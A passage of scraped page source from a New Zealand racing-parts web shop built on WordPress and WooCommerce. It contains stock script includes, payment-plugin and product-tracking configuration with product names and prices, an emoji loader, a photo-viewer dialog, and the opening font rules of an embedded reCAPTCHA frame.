7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.mrpltd.co.nz%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.4.3%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.mrpltd.co.nz%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.9%22%2C%22experimentalWcRestApiV4%22%3Afalse%7D' ) );
//# sourceURL=wc-settings-js-before
</script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
</script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js"></script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script id="wc-blocks-middleware-js-before">
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '1b0184eef4',
				wcStoreApiNonceTimestamp: '1769343618'
			};
			
//# sourceURL=wc-blocks-middleware-js-before
</script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=d79dedade2f2e4dc9df4" id="wc-blocks-middleware-js"></script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=d62ecc40f192d0f05f05" id="wc-blocks-data-store-js"></script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/woocommerce/assets/client/admin/sanitize/index.js?ver=c7a741f8dc5bec166999" id="wc-sanitize-js"></script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=1cecc164412419d4282d" id="wc-blocks-components-js"></script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/woocommerce/assets/client/blocks/price-format.js?ver=0df720e448f7ab3c5d0d" id="wc-price-format-js"></script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/woocommerce/assets/client/blocks/price-filter-frontend.js?ver=da25d1522e86d4c31e58" id="wc-price-filter-block-frontend-js"></script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script id="lodash-js-after">
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
</script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=c71566edd56265d976c6" id="wc-blocks-checkout-js"></script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/dist/style-engine.min.js?ver=7c6fcedc37dadafb8a81" id="wp-style-engine-js"></script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/woocommerce/assets/client/blocks/filter-wrapper-frontend.js?ver=dd39788760de8a7d4a33" id="wc-filter-wrapper-block-frontend-js"></script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/suppamenu/standard/js/suppa_frontend.min.js?ver=319" id="suppamenu_frontend_script-js"></script>
<script src="https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/suppamenu2/js/primary-nav.js?ver=319" id="suppamenu_js_settings_file_primary-nav-js"></script>
<script id="wcpay-frontend-tracks-js-extra">
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
</script>
<script id="wcpay-frontend-tracks-js-before">
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3A%22pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs%22%2C%22testMode%22%3Afalse%2C%22accountId%22%3A%22acct_1QSaAbCS8tyO28l4%22%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.mrpltd.co.nz%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%22202052096b%22%2C%22initWooPayNonce%22%3A%227f7ef3600f%22%2C%22saveUPEAppearanceNonce%22%3A%2226b49c6cbe%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_S%24dFV8ytIJrLag20G-SNg2Tw%3A%5Ed0q_t_03c1f786dd805d939a29ce1fa5bb8f%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Afalse%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%22e3457ed4ba%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%226648986ff0%22%2C%22woopaySessionNonce%22%3A%227508695efa%22%2C%22woopayMerchantId%22%3A236026281%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fwww.mrpltd.co.nz%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A236026281%2C%22data%22%3A%7B%22session%22%3A%22%5C%2FUjHRYIgWe3LfQGPO%2BHNWYkvjdU5XiMNMely1tssFMJ7CACQlc%[base64]%5C%2FJiqPaxtQFW0Pne01B4LbMoWIyrmwR%2B%5C%2FnjP%2Bj6AIQw0qg2NA%5C%2FtB1CuJEWFl0tXr3%5C%2F9d5vnBraaepNd5IK5%2BeUcG7o75m0%2BwVp3ivLMZKNNYLIRQVsY7WjkKYLoeQBSX0J6ie6jnNPH%2BSuMbhZL7m48f5ySf51NEM28xFlS34vwsWf6c4QwecNDrpr6umYKXQUWplAsz3uzpOvhfSWU8o81GSiv4GYG9Oh9tSzJ689vrzJoxrCVyTT7%5C%2Fo6DyFCePNkOr6BO5HTzQVmLP7NQ7t5euwkkB2vEYup1lPykHU5n8cZgISfyNIcvEWnsYaU%22%2C%22iv%22%3A%22vc0XL%5C%2FigT2wEBkpRp%2BWRUQ%3D%3D%22%2C%22hash%22%3A%22NTFhNGZmODkwNWU2MWI1NGVjMDIwY2ExMTExMzU2ZTIyMWFlODYxMzk5YTlmYTQzODY1NWE5YTU1MGZjOTZkZQ%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22accountDescriptor%22%3A%22MANON%20RACING%20PRODUCTS%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fwww.mrpltd.co.nz%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fwww.mrpltd.co.nz%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fwww.mrpltd.co.nz%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4000%200055%204000%200008%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22NZD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_email%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22NZ%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fwww.mrpltd.co.nz%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
</script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<script id="gla-gtag-events-js-extra">
var glaGtagData = {"currency_minor_unit":"2","products":{"50069":{"name":"Boost Control Solenoid - 4 Port (4BCS)","price":205},"50056":{"name":"LINK MXS Strada 5\" Dash - Street Edition","price":2095},"50054":{"name":"LINK MXS Strada 5\" Dash - Race Edition","price":2095},"48968":{"name":"Link CAN Lambda + Wideband","price":550},"15400":{"name":"Toyota Supra 2JZ non VVT Plug In","price":2395},"15395":{"name":"4age 20v Link AtomX + Patch Harness","price":1725},"50096":{"name":"CANJST - CAN Connection Cable for Plugin ECU's (5pin)","price":49}}};
//# sourceURL=gla-gtag-events-js-extra
</script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mrpltd.co.nz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mrpltd.co.nz/wp-includes/js/wp-emoji-loader.min.js
</script>
<script></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcAujkqAAAAABfJsZgazyJ432P_3IoGzI62isLJ&co=aHR0cHM6Ly93d3cubXJwbHRkLmNvLm56OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=9y7d2eaxrfqg
body_size: 49470
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
